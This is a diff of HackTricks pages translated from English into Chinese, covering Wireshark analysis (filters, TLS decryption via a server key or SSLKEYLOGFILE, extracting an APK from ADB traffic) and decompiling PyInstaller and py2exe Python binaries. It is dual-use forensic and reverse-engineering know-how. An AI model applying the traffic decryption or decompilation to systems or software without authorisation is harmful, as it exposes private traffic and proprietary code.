<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## Improve your Wireshark skills
|
||||
## 提升你的Wireshark技能
|
||||
|
||||
### Tutorials
|
||||
### 教程
|
||||
|
||||
The following tutorials are amazing to learn some cool basic tricks:
|
||||
以下教程非常适合学习一些酷炫的基本技巧:
|
||||
|
||||
* [https://unit42.paloaltonetworks.com/unit42-customizing-wireshark-changing-column-display/](https://unit42.paloaltonetworks.com/unit42-customizing-wireshark-changing-column-display/)
|
||||
* [https://unit42.paloaltonetworks.com/using-wireshark-display-filter-expressions/](https://unit42.paloaltonetworks.com/using-wireshark-display-filter-expressions/)
|
||||
* [https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/](https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/)
|
||||
* [https://unit42.paloaltonetworks.com/using-wireshark-exporting-objects-from-a-pcap/](https://unit42.paloaltonetworks.com/using-wireshark-exporting-objects-from-a-pcap/)
|
||||
|
||||
### Analysed Information
|
||||
### 分析信息
|
||||
|
||||
**Expert Information**
|
||||
**专家信息**
|
||||
|
||||
Clicking on _**Analyze** --> **Expert Information**_ you will have an **overview** of what is happening in the packets **analyzed**:
|
||||
点击 _**Analyze** --> **Expert Information**_,你将获得对**分析的数据包**的**概述**:
|
||||
|
||||
.png>)
|
||||
|
||||
**Resolved Addresses**
|
||||
**解析的地址**
|
||||
|
||||
Under _**Statistics --> Resolved Addresses**_ you can find several **information** that was "**resolved**" by wireshark like port/transport to protocol, MAC to the manufacturer, etc. It is interesting to know what is implicated in the communication.
|
||||
在 _**Statistics --> Resolved Addresses**_ 下,你可以找到Wireshark解析的一些信息,比如端口/传输协议到协议的映射,MAC地址到制造商的映射等。了解通信中涉及的内容非常有趣。
|
||||
|
||||
.png>)
|
||||
|
||||
**Protocol Hierarchy**
|
||||
**协议层次结构**
|
||||
|
||||
Under _**Statistics --> Protocol Hierarchy**_ you can find the **protocols** **involved** in the communication and data about them.
|
||||
在 _**Statistics --> Protocol Hierarchy**_ 下,你可以找到通信中涉及的**协议**以及与它们相关的数据。
|
||||
|
||||
.png>)
|
||||
|
||||
**Conversations**
|
||||
**会话**
|
||||
|
||||
Under _**Statistics --> Conversations**_ you can find a **summary of the conversations** in the communication and data about them.
|
||||
在 _**Statistics --> Conversations**_ 下,你可以找到通信中的**会话摘要**以及与它们相关的数据。
|
||||
|
||||
.png>)
|
||||
|
||||
**Endpoints**
|
||||
**端点**
|
||||
|
||||
Under _**Statistics --> Endpoints**_ you can find a **summary of the endpoints** in the communication and data about each of them.
|
||||
在 _**Statistics --> Endpoints**_ 下,你可以找到通信中的**端点摘要**以及每个端点的数据。
|
||||
|
||||
.png>)
|
||||
|
||||
**DNS info**
|
||||
**DNS信息**
|
||||
|
||||
Under _**Statistics --> DNS**_ you can find statistics about the DNS request captured.
|
||||
在 _**Statistics --> DNS**_ 下,你可以找到关于捕获的DNS请求的统计信息。
|
||||
|
||||
.png>)
|
||||
|
||||
**I/O Graph**
|
||||
**I/O图表**
|
||||
|
||||
Under _**Statistics --> I/O Graph**_ you can find a **graph of the communication.**
|
||||
在 _**Statistics --> I/O Graph**_ 下,你可以找到通信的**图表**。
|
||||
|
||||
.png>)
|
||||
|
||||
### Filters
|
||||
### 过滤器
|
||||
|
||||
Here you can find wireshark filter depending on the protocol: [https://www.wireshark.org/docs/dfref/](https://www.wireshark.org/docs/dfref/)\
|
||||
Other interesting filters:
|
||||
在这里,你可以找到根据协议进行的Wireshark过滤器:[https://www.wireshark.org/docs/dfref/](https://www.wireshark.org/docs/dfref/)\
|
||||
其他有趣的过滤器:
|
||||
|
||||
* `(http.request or ssl.handshake.type == 1) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic
|
||||
* HTTP和初始的HTTPS流量
|
||||
* `(http.request or ssl.handshake.type == 1 or tcp.flags eq 0x0002) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic + TCP SYN
|
||||
* HTTP和初始的HTTPS流量 + TCP SYN
|
||||
* `(http.request or ssl.handshake.type == 1 or tcp.flags eq 0x0002 or dns) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic + TCP SYN + DNS requests
|
||||
* HTTP和初始的HTTPS流量 + TCP SYN + DNS请求
|
||||
|
||||
### Search
|
||||
### 搜索
|
||||
|
||||
If you want to **search** for **content** inside the **packets** of the sessions press _CTRL+f_. You can add new layers to the main information bar (No., Time, Source, etc.) by pressing the right button and then the edit column.
|
||||
如果你想在会话的数据包中**搜索**内容,请按下CTRL+f。你可以通过按右键然后编辑列来向主要信息栏添加新的图层(编号、时间、源等)。
|
||||
|
||||
Practice: [https://www.malware-traffic-analysis.net/](https://www.malware-traffic-analysis.net)
|
||||
练习:[https://www.malware-traffic-analysis.net/](https://www.malware-traffic-analysis.net)
|
||||
|
||||
## Identifying Domains
|
||||
## 识别域名
|
||||
|
||||
You can add a column that shows the Host HTTP header:
|
||||
你可以添加一个显示Host HTTP头的列:
|
||||
|
||||
.png>)
|
||||
|
||||
And a column that add the Server name from an initiating HTTPS connection (**ssl.handshake.type == 1**):
|
||||
还可以添加一个从初始的HTTPS连接中添加服务器名称的列(**ssl.handshake.type == 1**):
|
||||
|
||||
 (1).png>)
|
||||
## 识别本地主机名
|
||||
|
||||
## Identifying local hostnames
|
||||
### 通过DHCP
|
||||
|
||||
### From DHCP
|
||||
|
||||
In current Wireshark instead of `bootp` you need to search for `DHCP`
|
||||
在当前的Wireshark中,不再使用`bootp`,而是需要搜索`DHCP`
|
||||
|
||||
.png>)
|
||||
|
||||
### From NBNS
|
||||
### 通过NBNS
|
||||
|
||||
.png>)
|
||||
|
||||
## Decrypting TLS
|
||||
## 解密TLS
|
||||
|
||||
### Decrypting https traffic with server private key
|
||||
### 使用服务器私钥解密https流量
|
||||
|
||||
_edit>preference>protocol>ssl>_
|
||||
|
||||
.png>)
|
||||
|
||||
Press _Edit_ and add all the data of the server and the private key (_IP, Port, Protocol, Key file and password_)
|
||||
点击_Edit_并添加服务器和私钥的所有数据(_IP、端口、协议、密钥文件和密码_)
|
||||
|
||||
### Decrypting https traffic with symmetric session keys
|
||||
### 使用对称会话密钥解密https流量
|
||||
|
||||
It turns out that Firefox and Chrome both support logging the symmetric session key used to encrypt TLS traffic to a file. You can then point Wireshark at said file and presto! decrypted TLS traffic. More in: [https://redflagsecurity.net/2019/03/10/decrypting-tls-wireshark/](https://redflagsecurity.net/2019/03/10/decrypting-tls-wireshark/)\
|
||||
To detect this search inside the environment for to variable `SSLKEYLOGFILE`
|
||||
事实证明,Firefox和Chrome都支持将用于加密TLS流量的对称会话密钥记录到文件中。然后,您可以将Wireshark指向该文件,即可解密TLS流量。更多信息请参见:[https://redflagsecurity.net/2019/03/10/decrypting-tls-wireshark/](https://redflagsecurity.net/2019/03/10/decrypting-tls-wireshark/)\
|
||||
要检测此项,请在环境中搜索变量`SSLKEYLOGFILE`
|
||||
|
||||
A file of shared keys will look like this:
|
||||
共享密钥文件的格式如下:
|
||||
|
||||
.png>)
|
||||
|
||||
To import this in wireshark go to \_edit > preference > protocol > ssl > and import it in (Pre)-Master-Secret log filename:
|
||||
要在Wireshark中导入此文件,请转到\_edit > preference > protocol > ssl > 并将其导入到(Pre)-Master-Secret log filename:
|
||||
|
||||
.png>)
|
||||
|
||||
## ADB communication
|
||||
|
||||
Extract an APK from an ADB communication where the APK was sent:
|
||||
## ADB通信
|
||||
|
||||
从ADB通信中提取发送的APK文件:
|
||||
```python
|
||||
from scapy.all import *
|
||||
|
||||
pcap = rdpcap("final2.pcapng")
|
||||
|
||||
def rm_data(data):
|
||||
splitted = data.split(b"DATA")
|
||||
if len(splitted) == 1:
|
||||
return data
|
||||
else:
|
||||
return splitted[0]+splitted[1][4:]
|
||||
splitted = data.split(b"DATA")
|
||||
if len(splitted) == 1:
|
||||
return data
|
||||
else:
|
||||
return splitted[0]+splitted[1][4:]
|
||||
|
||||
all_bytes = b""
|
||||
for pkt in pcap:
|
||||
if Raw in pkt:
|
||||
a = pkt[Raw]
|
||||
if b"WRTE" == bytes(a)[:4]:
|
||||
all_bytes += rm_data(bytes(a)[24:])
|
||||
else:
|
||||
all_bytes += rm_data(bytes(a))
|
||||
if Raw in pkt:
|
||||
a = pkt[Raw]
|
||||
if b"WRTE" == bytes(a)[:4]:
|
||||
all_bytes += rm_data(bytes(a)[24:])
|
||||
else:
|
||||
all_bytes += rm_data(bytes(a))
|
||||
print(all_bytes)
|
||||
|
||||
f = open('all_bytes.data', 'w+b')
|
||||
f.write(all_bytes)
|
||||
f.close()
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一个 **网络安全公司** 工作吗?你想在 HackTricks 中看到你的 **公司广告**吗?或者你想获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注** 我的 **推特** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,87 +1,76 @@
|
|||
# Decompile compiled python binaries (exe, elf) - Retreive from .pyc
|
||||
# 反编译编译的Python二进制文件(exe,elf)- 从.pyc中恢复
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**Telegram群组**](https://t.me/peass) 或者 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../../../.gitbook/assets/image (1) (1) (1) (1).png" alt="" data-size="original">
|
||||
|
||||
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
|
||||
如果你对**黑客职业**感兴趣并且想要攻破不可攻破的目标 - **我们正在招聘!**(需要流利的波兰语书写和口语能力)。
|
||||
|
||||
{% embed url="https://www.stmcyber.com/careers" %}
|
||||
|
||||
## From Compiled Binary to .pyc
|
||||
|
||||
From an **ELF** compiled binary you can **get the .pyc** with:
|
||||
## 从编译的二进制文件到.pyc
|
||||
|
||||
从一个**ELF**编译的二进制文件中,你可以使用以下方法**获取.pyc**文件:
|
||||
```bash
|
||||
pyi-archive_viewer <binary>
|
||||
# The list of python modules will be given here:
|
||||
[(0, 230, 311, 1, 'm', 'struct'),
|
||||
(230, 1061, 1792, 1, 'm', 'pyimod01_os_path'),
|
||||
(1291, 4071, 8907, 1, 'm', 'pyimod02_archive'),
|
||||
(5362, 5609, 13152, 1, 'm', 'pyimod03_importers'),
|
||||
(10971, 1473, 3468, 1, 'm', 'pyimod04_ctypes'),
|
||||
(12444, 816, 1372, 1, 's', 'pyiboot01_bootstrap'),
|
||||
(13260, 696, 1053, 1, 's', 'pyi_rth_pkgutil'),
|
||||
(13956, 1134, 2075, 1, 's', 'pyi_rth_multiprocessing'),
|
||||
(15090, 445, 672, 1, 's', 'pyi_rth_inspect'),
|
||||
(15535, 2514, 4421, 1, 's', 'binary_name'),
|
||||
(230, 1061, 1792, 1, 'm', 'pyimod01_os_path'),
|
||||
(1291, 4071, 8907, 1, 'm', 'pyimod02_archive'),
|
||||
(5362, 5609, 13152, 1, 'm', 'pyimod03_importers'),
|
||||
(10971, 1473, 3468, 1, 'm', 'pyimod04_ctypes'),
|
||||
(12444, 816, 1372, 1, 's', 'pyiboot01_bootstrap'),
|
||||
(13260, 696, 1053, 1, 's', 'pyi_rth_pkgutil'),
|
||||
(13956, 1134, 2075, 1, 's', 'pyi_rth_multiprocessing'),
|
||||
(15090, 445, 672, 1, 's', 'pyi_rth_inspect'),
|
||||
(15535, 2514, 4421, 1, 's', 'binary_name'),
|
||||
...
|
||||
|
||||
? X binary_name
|
||||
to filename? /tmp/binary.pyc
|
||||
```
|
||||
|
||||
In a **python exe binary** compiled you can **get the .pyc** by running:
|
||||
|
||||
在编译的**Python可执行二进制文件**中,可以通过运行以下命令来获取`.pyc`文件:
|
||||
```bash
|
||||
python pyinstxtractor.py executable.exe
|
||||
```
|
||||
## 从 .pyc 文件到 Python 代码
|
||||
|
||||
## From .pyc to python code
|
||||
|
||||
For the **.pyc** data ("compiled" python) you should start trying to **extract** the **original** **python** **code**:
|
||||
|
||||
对于 **.pyc** 数据("编译"的 Python),你应该开始尝试 **提取** **原始的** **Python** **代码**:
|
||||
```bash
|
||||
uncompyle6 binary.pyc > decompiled.py
|
||||
```
|
||||
**确保**二进制文件的**扩展名**为“**.pyc**”(如果不是,uncompyle6将无法工作)。
|
||||
|
||||
**Be sure** that the binary has the **extension** "**.pyc**" (if not, uncompyle6 is not going to work)
|
||||
|
||||
While executing **uncompyle6** you might find the **following errors**:
|
||||
|
||||
### Error: Unknown magic number 227
|
||||
在执行**uncompyle6**时,您可能会遇到以下**错误**:
|
||||
|
||||
### 错误:未知的魔术数字 227
|
||||
```bash
|
||||
/kali/.local/bin/uncompyle6 /tmp/binary.pyc
|
||||
Unknown magic number 227 in /tmp/binary.pyc
|
||||
```
|
||||
要修复这个问题,你需要在生成的文件开头**添加正确的魔数**。
|
||||
|
||||
To fix this you need to **add the correct magic number** at the beginning of the generated file.
|
||||
|
||||
**Magic numbers vary with the python version**, to get the magic number of **python 3.8** you will need to **open a python 3.8** terminal and execute:
|
||||
|
||||
**魔数会随着Python版本的不同而变化**,要获取**Python 3.8**的魔数,你需要**打开一个Python 3.8**终端并执行以下命令:
|
||||
```
|
||||
>> import imp
|
||||
>> imp.get_magic().hex()
|
||||
'550d0d0a'
|
||||
```
|
||||
在这种情况下,Python 3.8 的**魔数**是**`0x550d0d0a`**,为了修复这个错误,你需要在**.pyc 文件**的**开头**添加以下字节:`0x0d550a0d000000000000000000000000`
|
||||
|
||||
The **magic number** in this case for python3.8 is **`0x550d0d0a`**, then, to fix this error you will need to **add** at the **beginning** of the **.pyc file** the following bytes: `0x0d550a0d000000000000000000000000`
|
||||
|
||||
**Once** you have **added** that magic header, the **error should be fixed.**
|
||||
|
||||
This is how a correctly added **.pyc python3.8 magic header** will look like:
|
||||
一旦你添加了这个魔数头,错误应该就会被修复。
|
||||
|
||||
这是一个正确添加的**.pyc Python 3.8 魔数头**的样子:
|
||||
```bash
|
||||
hexdump 'binary.pyc' | head
|
||||
0000000 0d55 0a0d 0000 0000 0000 0000 0000 0000
|
||||
|
|
@ -89,29 +78,27 @@ hexdump 'binary.pyc' | head
|
|||
0000020 0700 0000 4000 0000 7300 0132 0000 0064
|
||||
0000030 0164 006c 005a 0064 0164 016c 015a 0064
|
||||
```
|
||||
### 错误:反编译通用错误
|
||||
|
||||
### Error: Decompiling generic errors
|
||||
可能会出现其他错误,例如:`class 'AssertionError'>; co_code should be one of the types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); is type <class 'NoneType'>`。
|
||||
|
||||
**Other errors** like: `class 'AssertionError'>; co_code should be one of the types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); is type <class 'NoneType'>` may appear.
|
||||
这可能意味着您没有正确添加魔术数字,或者您没有使用正确的魔术数字,因此请确保使用正确的魔术数字(或尝试一个新的)。
|
||||
|
||||
This probably means that you **haven't added correctly** the magic number or that you haven't **used** the **correct magic number**, so make **sure you use the correct one** (or try a new one).
|
||||
请查看前面的错误文档。
|
||||
|
||||
Check the previous error documentation.
|
||||
## 自动工具
|
||||
|
||||
## Automatic Tool
|
||||
该工具[https://github.com/countercept/python-exe-unpacker](https://github.com/countercept/python-exe-unpacker)将几个可用于社区的工具(py2exe和pyinstaller)组合在一起,帮助研究人员解包和反编译用Python编写的可执行文件。
|
||||
|
||||
The tool [https://github.com/countercept/python-exe-unpacker](https://github.com/countercept/python-exe-unpacker) glues together several tools available to the community that **help researchers to unpack and decompile executable** written in python (py2exe and pyinstaller).
|
||||
有几个YARA规则可用于确定可执行文件是否是用Python编写的(此脚本还会确认可执行文件是使用py2exe还是pyinstaller创建的)。
|
||||
|
||||
Several YARA rules are available to determine if the executable is written in python (This script also confirms if the executable is created with either py2exe or pyinstaller).
|
||||
|
||||
### ImportError: File name: 'unpacked/malware\_3.exe/**pycache**/archive.cpython-35.pyc' doesn't exist
|
||||
|
||||
Currently, with unpy2exe or pyinstxtractor the Python bytecode file we get might not be complete and in turn, it **can’t be recognized by uncompyle6 to get the plain Python source code**. This is caused by a missing Python **bytecode version number**. Therefore we included a prepend option; this will include a Python bytecode version number into it and help to ease the process of decompiling. When we try to use uncompyle6 to decompile the .pyc file it returns an error. However, **once we use the prepend option we can see that the Python source code has been decompiled successfully**.
|
||||
### ImportError: 文件名:'unpacked/malware\_3.exe/**pycache**/archive.cpython-35.pyc' 不存在
|
||||
|
||||
目前,使用unpy2exe或pyinstxtractor获取的Python字节码文件可能不完整,因此无法被uncompyle6识别并获取纯Python源代码。这是由于缺少Python字节码版本号引起的。因此,我们添加了一个prepend选项;这将在其中包含一个Python字节码版本号,并有助于简化反编译过程。当我们尝试使用uncompyle6来反编译.pyc文件时,会返回一个错误。然而,一旦我们使用prepend选项,我们可以看到Python源代码已经成功反编译。
|
||||
```
|
||||
test@test: uncompyle6 unpacked/malware_3.exe/archive.py
|
||||
test@test: uncompyle6 unpacked/malware_3.exe/archive.py
|
||||
Traceback (most recent call last):
|
||||
……………………….
|
||||
……………………….
|
||||
ImportError: File name: 'unpacked/malware_3.exe/__pycache__/archive.cpython-35.pyc' doesn't exist
|
||||
```
|
||||
|
||||
|
|
@ -123,11 +110,9 @@ test@test:python python_exe_unpack.py -p unpacked/malware_3.exe/archive
|
|||
# Successfully decompiled file
|
||||
[+] Successfully decompiled.
|
||||
```
|
||||
## 分析Python汇编代码
|
||||
|
||||
## Analyzing python assembly
|
||||
|
||||
If you weren't able to extract the python "original" code following the previous steps, then you can try to **extract** the **assembly** (but i**t isn't very descriptive**, so **try** to extract **again** the original code).In [here](https://bits.theorem.co/protecting-a-python-codebase/) I found a very simple code to **disassemble** the _.pyc_ binary (good luck understanding the code flow). If the _.pyc_ is from python2, use python2:
|
||||
|
||||
如果你无法在之前的步骤中提取出Python的"原始"代码,那么你可以尝试提取汇编代码(但它并不是非常描述性的,所以尽量再次提取原始代码)。在[这里](https://bits.theorem.co/protecting-a-python-codebase/),我找到了一个非常简单的代码来反汇编.pyc二进制文件(祝你理解代码流程好运)。如果.pyc文件是Python2的,请使用Python2:
|
||||
```bash
|
||||
>>> import dis
|
||||
>>> import marshal
|
||||
|
|
@ -153,34 +138,32 @@ True
|
|||
>>>
|
||||
>>> # Disassemble the code object
|
||||
>>> dis.disassemble(code)
|
||||
1 0 LOAD_CONST 0 (<code object hello_world at 0x7f31b7240eb0, file "hello.py", line 1>)
|
||||
3 MAKE_FUNCTION 0
|
||||
6 STORE_NAME 0 (hello_world)
|
||||
9 LOAD_CONST 1 (None)
|
||||
12 RETURN_VALUE
|
||||
1 0 LOAD_CONST 0 (<code object hello_world at 0x7f31b7240eb0, file "hello.py", line 1>)
|
||||
3 MAKE_FUNCTION 0
|
||||
6 STORE_NAME 0 (hello_world)
|
||||
9 LOAD_CONST 1 (None)
|
||||
12 RETURN_VALUE
|
||||
>>>
|
||||
>>> # Also disassemble that const being loaded (our function)
|
||||
>>> dis.disassemble(code.co_consts[0])
|
||||
2 0 LOAD_CONST 1 ('Hello {0}')
|
||||
3 LOAD_ATTR 0 (format)
|
||||
6 LOAD_FAST 0 (name)
|
||||
9 CALL_FUNCTION 1
|
||||
12 PRINT_ITEM
|
||||
13 PRINT_NEWLINE
|
||||
14 LOAD_CONST 0 (None)
|
||||
17 RETURN_VALUE
|
||||
2 0 LOAD_CONST 1 ('Hello {0}')
|
||||
3 LOAD_ATTR 0 (format)
|
||||
6 LOAD_FAST 0 (name)
|
||||
9 CALL_FUNCTION 1
|
||||
12 PRINT_ITEM
|
||||
13 PRINT_NEWLINE
|
||||
14 LOAD_CONST 0 (None)
|
||||
17 RETURN_VALUE
|
||||
```
|
||||
## Python转为可执行文件
|
||||
|
||||
## Python to Executable
|
||||
首先,我们将展示如何使用py2exe和PyInstaller编译有效载荷。
|
||||
|
||||
To start, we’re going to show you how payloads can be compiled in py2exe and PyInstaller.
|
||||
|
||||
### To create a payload using py2exe:
|
||||
|
||||
1. Install the py2exe package from [http://www.py2exe.org/](http://www.py2exe.org)
|
||||
2. For the payload (in this case, we will name it hello.py), use a script like the one in Figure 1. The option “bundle\_files” with the value of 1 will bundle everything including the Python interpreter into one exe.
|
||||
3. Once the script is ready, we will issue the command “python setup.py py2exe”. This will create the executable, just like in Figure 2.
|
||||
### 使用py2exe创建有效载荷的步骤:
|
||||
|
||||
1. 从[http://www.py2exe.org/](http://www.py2exe.org)安装py2exe包。
|
||||
2. 对于有效载荷(在本例中,我们将其命名为hello.py),使用类似图1中的脚本。选项“bundle\_files”值为1将把包括Python解释器在内的所有内容打包成一个可执行文件。
|
||||
3. 脚本准备好后,我们将发出命令“python setup.py py2exe”。这将创建可执行文件,就像图2中所示。
|
||||
```
|
||||
from distutils.core import setup
|
||||
import py2exe, sys, os
|
||||
|
|
@ -188,10 +171,10 @@ import py2exe, sys, os
|
|||
sys.argv.append('py2exe')
|
||||
|
||||
setup(
|
||||
options = {'py2exe': {'bundle_files': 1}},
|
||||
#windows = [{'script': "hello.py"}],
|
||||
console = [{'script': "hello.py"}],
|
||||
zipfile = None,
|
||||
options = {'py2exe': {'bundle_files': 1}},
|
||||
